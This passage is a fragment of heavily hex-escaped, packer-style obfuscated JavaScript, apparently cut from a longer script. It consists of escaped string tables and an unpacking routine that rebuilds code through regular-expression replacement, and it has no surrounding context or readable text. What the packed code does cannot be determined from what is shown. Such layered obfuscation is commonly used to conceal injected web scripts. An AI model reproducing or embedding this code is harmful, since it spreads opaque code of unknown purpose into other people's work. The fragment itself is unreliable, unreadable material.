x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c